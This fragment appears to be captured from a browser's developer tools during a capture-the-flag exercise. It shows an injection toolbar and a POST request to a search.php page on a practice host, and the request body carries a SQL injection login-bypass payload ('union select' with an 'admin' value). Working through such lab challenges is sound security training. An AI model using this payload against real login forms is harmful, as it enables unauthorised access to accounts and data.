 wrong pass!
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://c9572fd9-439f-4e99-9d06-88493ee496c6.node4.buuoj.cn:81/search.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
name=1' union select 1,'admin',3#&pw=admin